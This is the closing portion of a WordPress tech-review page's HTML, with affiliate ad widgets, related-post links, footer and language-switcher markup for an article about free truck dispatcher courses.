<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com --></div></div><div id="custom_html-64" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://edx.sjv.io/c/3280211/1876738/17728"  id="1876738"><img src="//a.impactradius-go.com/display-ad/17728-1876738" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1876738/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: VidaXL UK from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3458498&v=26201&q=463666&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3458498&v=26201&q=463666&r=1017603" border="0">
</a>

<!-- END ADVERTISER: VidaXL UK from awin.com --></div></div><div id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: WHSmith from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2934060&v=3017&q=123673&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2934060&v=3017&q=123673&r=1017603" border="0">
</a>

<!-- END ADVERTISER: WHSmith from awin.com -->
</div></div><div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/AI.png" border="0">
</a>
</div></div><div id="custom_html-44" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887364&v=9658&q=370670&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2887364&v=9658&q=370670&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/300x250-1.png" border="0">
</a>
</div></div><div id="custom_html-40" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397397&v=22735&q=422871&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397397&v=22735&q=422871&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/720x1280.jpg" border="0">
</a>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://edx.sjv.io/c/3280211/1520312/17728" target="_blank" id="1520312"><img src="//a.impactradius-go.com/display-ad/17728-1520312" border="0" alt="" width="300" height="250"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1520312/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://codashop.sjv.io/c/3280211/1572845/11950" target="_blank" id="1572845"><img src="//a.impactradius-go.com/display-ad/11950-1572845" border="0" alt="" width="1000" height="1000"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1572845/11950" style="position:absolute;visibility:hidden;" border="0" /></div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">GADGETS</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="auto, (max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2></div>			
						
				<div class="excerpt">
					<p>Power banks are sensitive accessories when you don’t use them right they are likely to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ar-bunyad-thumb" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png" class="attachment-medium size-medium wp-post-image" alt="apple airpods 4" sizes="auto, (max-width: 110px) 100vw, 110px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ar-bunyad-thumb" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="apple airpods max" sizes="auto, (max-width: 110px) 100vw, 110px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ar-bunyad-thumb" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png" class="attachment-medium size-medium wp-post-image" alt="colour laser printers" sizes="auto, (max-width: 110px) 100vw, 110px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://findwyse.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/Findwysee/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/FindWyse" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://in.pinterest.com/findwyse/" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/findwyse/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" width="216" height="60" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>Findwyse seek to explore the realms of technology with openness, truth, humour, and brutal honesty, from reviews of the latest phones, TVs, laptops, programmes, and deals for the users to the latest news concerning privacy, technology, and latest innovations and gadgets of the world. Basically, you can say that at Findwyse, we live, breathe, and think only technology.</p>
<p><strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="462e232a2a2906202f2822313f35236825292b">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/" class="image-link media-ratio ar-bunyad-thumb" title="From Beginner To Pro: Canva Courses For Every Level Of Experience"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="canva courses" sizes="auto, (max-width: 110px) 100vw, 110px" title="From Beginner To Pro: Canva Courses For Every Level Of Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/">From Beginner To Pro: Canva Courses For Every Level Of Experience</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/excel-formulas/" class="image-link media-ratio ar-bunyad-thumb" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques "><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="excel formulas" sizes="auto, (max-width: 110px) 100vw, 110px" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/excel-formulas/">Mastering Excel Formulas: From Basic Functions To Advanced Techniques </a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/photography-templates/" class="image-link media-ratio ar-bunyad-thumb" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Photography template" sizes="auto, (max-width: 110px) 100vw, 110px" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/photography-templates/">Squarespace Photo Templates: Unlocking Professionalism and Creativity</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://findwyse.com/about-us/">About Us</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://findwyse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://findwyse.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://findwyse.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7281"><a rel="privacy-policy" href="https://findwyse.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279"><a href="https://findwyse.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280"><a href="https://findwyse.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7282"><a href="https://findwyse.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://findwyse.com/">Findwyse</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://findwyse.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-fbed6b94b3e97ec8ed1033a6-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-fbed6b94b3e97ec8ed1033a6-="">
					<img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://findwyse.com/nl/truck-dispatcher-course-online-for-free/"
                         title="Nederlands">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands					          </a>
                </div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="nl_NL" data-trp-ald-selected-language = "nl_NL">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://findwyse.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="nl_NL"
                                         data-trp-ald-selected-language="nl_NL">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://findwyse.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Ultimate Guide To Find A Truck Dispatcher Course Online For Free","url":"https:\/\/findwyse.com\/truck-dispatcher-course-online-for-free\/","image":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2023\/03\/Untitled-design-2023-03-30T161009.728_11zon.jpg","width":960,"height":640},"datePublished":"2023-03-30T10:49:53+00:00","dateModified":"2023-07-24T10:13:39+00:00","author":{"@type":"Person","name":"Alex"},"publisher":{"@type":"Organization","name":"Findwyse","sameAs":"https:\/\/findwyse.com","logo":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2024\/04\/findwyse-216x60-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/findwyse.com\/truck-dispatcher-course-online-for-free\/"}}</script>
    <script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/findwyse.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
